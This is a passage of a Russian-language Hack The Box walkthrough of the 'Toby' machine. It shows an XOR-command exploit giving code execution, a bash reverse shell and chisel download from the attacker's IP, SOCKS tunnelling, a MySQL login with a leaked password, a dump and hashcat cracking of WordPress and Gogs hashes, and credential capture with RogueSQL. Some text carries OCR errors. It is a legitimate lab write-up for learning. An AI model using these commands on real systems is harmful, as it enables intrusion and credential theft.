

 $command = b"id"$  $xor_{command} = bytes([c^key for c in command])$ conn.send(xor\_command)

 $data_x$  xor\_hex = conn.recv(1024).split(b'|')[1].strip()  $data_x$ or = binascii.unhexlify(data\_xor\_hex)  $result = bytes([c^key for c in data_xor]).decode()$ print(result)

 $(ralf@ralf-PC)$ - $[\sim$ /tmp/toby] -\$ python3 expl.py cmd:uid=33(www-data) gid=33(www-data) groups=33(www-data) Выполнение кода

И мы получаем RCE! Откроем листенер rlwrap - cAr nc - lvp 80 и выполним реверс-шелл:

bash -c 'bash -i >& /dev/tcp/10.10.14.82/80 0>&1'

Сразу скажу, что пробросить соединение на порт 4321 не вышло, поэтому пробуем популярные веб-порты, к примеру 80-й.

 $-(\texttt{ralf}\circledast\texttt{ralf-PC})$ - $[\sim\hspace{-0.1cm}/\texttt{tmp/toby}]$ -\$ rlwrap -cAr nc -lvp 80 listening on [any] 80 ... connect to [10.10.14.82] from toby.htb [10.10.11.121] 60770 bash: cannot set terminal process group (1): Inappropriate ioctl for device bash: no job control in this shell id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@wordpress:/var/www/html\$

Получение бэкконнекта

#### **ПРОДВИЖЕНИЕ** Сбор учетных данных

Мы получаем доступ к хосту, но как повысить привилегии? Наиболее вероятный способ получить учетку пользователя - завладеть его паролем.

Так как мы работаем от имени службы веб-сервера (www-data), а на хосте установлены два движка (WordPress и Gogs), можно попробовать получить учетные данные из их баз данных. Кстати, учетка для подключения к БД у нас уже есть - из файла wp-config.php. Осталось узнать адрес хоста mysql. toby.htb.

nslookup mysql.toby.htb



Поскольку СУБД установлена на другом хосте (скорее всего, это Docker), для удобной работы лучше построить SOCKS-туннель во внутреннюю сеть. Для этого будем использовать утилиту **Chisel**. Загружаем собранную версию и на локальный хост, и на удаленный.

- Для загрузки на удаленный хост:
- Открываем на локальном хосте в каталоге с программой простой веб-сер-Bep python3 -m http.server 88.
- На удаленном хосте выполняем команду curl  $http://10.10.14.82:$ 88/chisel -o chisel для загрузки.
- На локальном хосте запускаем серверную часть, ожидающую подключение на порт 88.

./chisel server -p 88 --reverse

server: Reverse tunnelling enabled server: Fingerprint by+QRqYpiwLtz67zwK292jI9Q2/qM+jrupy4C+tCIuo= server: Listening on http://0.0.0.0:88

Логи серверной части

На удаленном хосте запускаем клиентскую часть. В логах сервера мы должны увидеть информацию о подключении.

./chisel client 10.10.14.82:88 R:socks

server: Reverse tunnelling enabled server: Fingerprint by+QRqYpiwLtz67zwK292jI9Q2/qM+jrupy4C+tCIuo= server: Listening on http://0.0.0.0:88 server: session#1: tun: proxy#R:127.0.0.1:1080⇒socks: Listening

#### Логи серверной части

Туннель готов, осталось настроить **proxychains** для проксирования трафика. В конфиг /etc/proxychains4.conf внесем следующую запись.

> # defaults set to "tor" #socks4 127.0.0.1 9050 socks5 127.0.0.1 1080 Содержимое файла /etc/proxychains4.conf

А теперь подключаемся к СУБД через наш туннель и смотрим список баз дан-HЫX.

proxychains -q mysql -h 172.69.0.102 -u root

-pOnlyTheBestSecretsGoInShellScripts

show databases;



Получаем доступ сразу к обеим системам. Gogs хранит учетные данные

в столбцах name, passwd и salt таблицы user.

#### use gogs; select name, passwd, salt from user;



В базе WordPress обратимся к столбцам user\_login и user\_pass таблицы wp users.



Хеши из WordPress закидываем на перебор в **hashcat**, но у нас ничего не выходит. Мне подсказали использовать комбинированный список паролей с учетом имени пользователя. И это дало результат!

hashcat -m 400 --user hashes rockyou.txt



#### Получение доступа к Docker

С учеткой этого пользователя можем авторизоваться в Gogs. Так мы получаем доступ к двум закрытым репозиториям.



Первый репозиторий содержит какую-то базу, пока неясно, что это. А вот во втором содержится новое веб-приложение.



#### История коммитов Personal-Webapp

Интереснее всего код обработчика /api/dbtest. Эта страница принимает параметр secretdbtest\_09ef, в котором должен передаваться адрес хоста. Если мы передадим свой хост, то можем вызвать подключение к нему и таким образом забрать учетные данные для подключения к базе данных.



Найдем хост, где развернуто это веб-приложение. Попробуем запросить адрес хоста personal.toby.htb (по имени приложения).

nslookup personal.toby.htb



Чтобы не разворачивать локальную базу данных, воспользуемся инструментом **RogueSQL**. Запускаем скрипт и указываем ему любой файл.

Imysql

Откроем Wireshark и установим фильтр mysql. А затем с удаленного хоста обратимся к найденному веб-приложению и передадим адрес своей машины.

curl http://172.69.0.104/api/dbtest?secretdbtest\_09ef=10.10.14.82

В логах RogueSQL обнаружим информацию о подключении, а в Wireshark прилетевшие пакеты.

